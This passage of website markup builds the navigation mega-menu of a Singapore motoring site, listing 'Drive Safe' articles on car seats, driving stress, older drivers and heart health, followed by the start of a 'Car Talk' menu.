.tdi_51 .td-module-meta-info{flex:auto}.tdi_51 .td-post-vid-time{display:block}.tdi_51 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_51 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_51 .td-module-meta-info{border-color:#eaeaea}.tdi_51 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_51 .td-author-date{display:inline}.tdi_51 .td-post-author-name{display:none}.tdi_51 .td-post-date,.tdi_51 .td-post-author-name span{display:none}.tdi_51 .entry-review-stars{display:inline-block}.tdi_51 .td-icon-star,.tdi_51 .td-icon-star-empty,.tdi_51 .td-icon-star-half{font-size:15px}.tdi_51 .td-module-comments{display:none}.tdi_51 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_51 .td-post-category{background-color:#000000}html:not([class*='ie']) .tdi_51 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_51 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_51 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_51 .td_module_wrap .td-module-container:before{display:block!important}.tdi_51 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_51 .td_module_wrap{clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_51 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_51 .td-module-container:before{bottom:-18px}}@media (min-width:768px) and (max-width:1018px){.tdi_51 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_51 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_51 .td_module_wrap .td-module-container:before{display:block!important}.tdi_51 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_51 .td_module_wrap{clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_51 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_51 .td-module-container:before{bottom:-18px}}@media (max-width:767px){.tdi_51 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_51 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_51 .td_module_wrap .td-module-container:before{display:block!important}.tdi_51 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_51 .td_module_wrap{clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_51 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_51 .td-module-container:before{bottom:-18px}}</style><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","align_horiz":"content-horiz-left","show_mega":"yes","show_mega_cats":"yes","image_alignment":"6","more_tdicon":"tdc-font-fa tdc-font-fa-plus","more_txt":"eyJwb3J0cmFpdCI6Ik1vcmUifQ==","cat_bg":"#000000","f_sub_elem_font_family":"507","f_sub_elem_font_weight":"700","menu_id":"10","show_subcat":"yes","mm_align_screen":"yes","mm_width":"1240","inline":"yes","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","more":"","float_right":"","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style","category_id":"1","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_51"}';
block_tdi_51.td_column_number = "3";
block_tdi_51.block_type = "tdb_header_mega_menu";
block_tdi_51.post_count = "5";
block_tdi_51.found_posts = "149";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "30";
tdBlocksArray.push(block_tdi_51);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_51 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://aa-highway.com.sg/category/drive-safe/" class="td-post-category">Drive Safe</a>                        <div class="td-module-thumb"><a href="https://aa-highway.com.sg/stay-or-go-a-simple-guide-to-knowing-when-to-drive-on-or-get-out-safely-on-our-roads/"  rel="bookmark" class="td-image-wrap " title="Stay or Go? A Simple Guide to Knowing When to Drive On or Get Out Safely on Our Roads" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_52{background-image:url("https://aa-highway.com.sg/wp-content/uploads/2025/10/shutterstock_521996647.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_52" style="background-image: url('https://aa-highway.com.sg/wp-content/uploads/2025/10/shutterstock_521996647-696x461.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aa-highway.com.sg/stay-or-go-a-simple-guide-to-knowing-when-to-drive-on-or-get-out-safely-on-our-roads/"  rel="bookmark" title="Stay or Go? A Simple Guide to Knowing When to Drive On or Get Out Safely on Our Roads">Stay or Go? A Simple Guide to Knowing When to Drive On or Get Out Safely on Our Roads</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://aa-highway.com.sg/category/drive-safe/" class="td-post-category">Drive Safe</a>                        <div class="td-module-thumb"><a href="https://aa-highway.com.sg/bumper-to-bumper-burnout-coping-with-driving-stress-in-singapore/"  rel="bookmark" class="td-image-wrap " title="Bumper-to-Bumper Burnout: Coping with Driving Stress in Singapore" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_53{background-image:url("https://aa-highway.com.sg/wp-content/uploads/2025/10/1.-shutterstock_2382107643-1392x928.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_53" style="background-image: url('https://aa-highway.com.sg/wp-content/uploads/2025/10/1.-shutterstock_2382107643-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aa-highway.com.sg/bumper-to-bumper-burnout-coping-with-driving-stress-in-singapore/"  rel="bookmark" title="Bumper-to-Bumper Burnout: Coping with Driving Stress in Singapore">Bumper-to-Bumper Burnout: Coping with Driving Stress in Singapore</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://aa-highway.com.sg/category/drive-safe/" class="td-post-category">Drive Safe</a>                        <div class="td-module-thumb"><a href="https://aa-highway.com.sg/keeping-kids-safe-and-happy-on-singapore-roads-car-seat-rules-road-trip-tips/"  rel="bookmark" class="td-image-wrap " title="Keeping Kids Safe and Happy on Singapore Roads: Car Seat Rules &#038; Road Trip Tips" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_54{background-image:url("https://aa-highway.com.sg/wp-content/uploads/2025/10/1.-shutterstock_2677104723-1392x928.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_54" style="background-image: url('https://aa-highway.com.sg/wp-content/uploads/2025/10/1.-shutterstock_2677104723-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aa-highway.com.sg/keeping-kids-safe-and-happy-on-singapore-roads-car-seat-rules-road-trip-tips/"  rel="bookmark" title="Keeping Kids Safe and Happy on Singapore Roads: Car Seat Rules &#038; Road Trip Tips">Keeping Kids Safe and Happy on Singapore Roads: Car Seat Rules &#038; Road Trip Tips</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://aa-highway.com.sg/category/drive-safe/" class="td-post-category">Drive Safe</a>                        <div class="td-module-thumb"><a href="https://aa-highway.com.sg/silver-drivers-steering-safety-for-singapores-ageing-roads/"  rel="bookmark" class="td-image-wrap " title="Silver Drivers: Steering Safety for Singapore’s Ageing Roads" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_55{background-image:url("https://aa-highway.com.sg/wp-content/uploads/2025/09/shutterstock_2467815803-1392x928.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_55" style="background-image: url('https://aa-highway.com.sg/wp-content/uploads/2025/09/shutterstock_2467815803-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aa-highway.com.sg/silver-drivers-steering-safety-for-singapores-ageing-roads/"  rel="bookmark" title="Silver Drivers: Steering Safety for Singapore’s Ageing Roads">Silver Drivers: Steering Safety for Singapore’s Ageing Roads</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://aa-highway.com.sg/category/drive-safe/" class="td-post-category">Drive Safe</a>                        <div class="td-module-thumb"><a href="https://aa-highway.com.sg/keep-your-heart-in-gear-essential-tips-for-heart-health-on-long-drives/"  rel="bookmark" class="td-image-wrap " title="Keep Your Heart in Gear: Essential Tips for Heart Health on Long Drives" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_56{background-image:url("https://aa-highway.com.sg/wp-content/uploads/2025/08/1.-shutterstock_1310093374.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_56" style="background-image: url('https://aa-highway.com.sg/wp-content/uploads/2025/08/1.-shutterstock_1310093374-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aa-highway.com.sg/keep-your-heart-in-gear-essential-tips-for-heart-health-on-long-drives/"  rel="bookmark" title="Keep Your Heart in Gear: Essential Tips for Heart Health on Long Drives">Keep Your Heart in Gear: Essential Tips for Heart Health on Long Drives</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-23"><a href="https://aa-highway.com.sg/category/car-talk/"><div class="tdb-menu-item-text">Car Talk</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_57 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>.tdi_57 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_57 .block-mega-child-cats{text-align:right}.tdi_57:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_57:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_57.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_57.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_57 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_57 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_57 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_57 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_57 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_57 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_57 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_57 .entry-thumb{background-position:center 6%}.tdi_57 .td-image-container{display:block;order:0}.ie10 .tdi_57 .td-module-meta-info,.ie11 .tdi_57 .td-module-meta-info{flex:auto}.tdi_57 .td-post-vid-time{display:block}.tdi_57 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_57 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_57 .td-module-meta-info{border-color:#eaeaea}.tdi_57 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_57 .td-author-date{display:inline}.tdi_57 .td-post-author-name{display:none}.tdi_57 .td-post-date,.tdi_57 .td-post-author-name span{display:none}.tdi_57 .entry-review-stars{display:inline-block}.tdi_57 .td-icon-star,.tdi_57 .td-icon-star-empty,.tdi_57 .td-icon-star-half{font-size:15px}.tdi_57 .td-module-comments{display:none}.tdi_57 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_57 .td-post-category{background-color:#000000}html:not([class*='ie']) .tdi_57 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_57 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_57 .td_module_wrap{clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_57 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_57 .td-module-container:before{bottom:-18px}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_57 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_57 .td_module_wrap{clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_57 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_57 .td-module-container:before{bottom:-18px}}@media (max-width:767px){.tdi_57 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_57 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_57 .td_module_wrap{clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_57 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_57 .td-module-container:before{bottom:-18px}}</style><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","align_horiz":"content-horiz-left","show_mega":"yes","show_mega_cats":"yes","image_alignment":"6","more_tdicon":"tdc-font-fa tdc-font-fa-plus","more_txt":"eyJwb3J0cmFpdCI6Ik1vcmUifQ==","cat_bg":"#000000","f_sub_elem_font_family":"507","f_sub_elem_font_weight":"700","menu_id":"10","show_subcat":"yes","mm_align_screen":"yes","mm_width":"1240","inline":"yes","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","more":"","float_right":"","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta 